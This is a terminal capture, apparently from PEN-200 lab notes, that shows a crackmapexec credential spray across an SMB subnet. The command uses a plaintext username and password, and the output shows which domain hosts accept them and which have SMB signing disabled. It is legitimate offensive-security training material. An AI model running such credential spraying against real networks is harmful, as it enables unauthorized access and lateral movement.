 (fish㉿kali)-[~/offsec/pen-200-2023/relia/tools]
$ crackmapexec smb 192.168.248.1-255 -u jim -p Castello1!
SMB 192.168.248.191 445 LOGIN [*] Windows 10.0 Build 20348 x64 (name:LOGIN) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 192.168.248.189 445 MAIL [*] Windows 10.0 Build 20348 x64 (name:MAIL) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 192.168.248.191 445 LOGIN [+] relia.com\jim:Castello1!
SMB 192.168.248.189 445 MAIL [+] relia.com\jim:Castello1!
SMB 192.168.248.250 445 WINPREP [*] Windows 10.0 Build 22000 x64 (name:WINPREP) (domain:WINPREP) (signing:False) (SMBv1:False)
SMB 192.168.248.248 445 EXTERNAL [*] Windows 10.0 Build 20348 x64 (name:EXTERNAL) (domain:EXTERNAL) (signing:False) (SMBv1:False)
SMB 192.168.248.247 445 WEB02 [*] Windows 10.0 Build 20348 x64 (name:WEB02) (domain:WEB02) (signing:False) (SMBv1:False)
SMB 192.168.248.249 445 LEGACY [*] Windows 10.0 Build 20348 x64 (name:LEGACY) (domain:LEGACY) (signing:False) (SMBv1:False)
SMB 192.168.248.250 445 WINPREP [-] WINPREP\jim:Castello1! STATUS_LOGON_FAILURE
SMB 192.168.248.248 445 EXTERNAL [+] EXTERNAL\jim:Castello1!
SMB 192.168.248.247 445 WEB02 [-] WEB02\jim:Castello1! STATUS_LOGON_FAILURE
SMB 192.168.248.249 445 LEGACY [-] LEGACY\jim:Castello1! STATUS_LOGON_FAILURE
(fish㉿kali)-[~/offsec/pen-200-2023/relia/tools]
$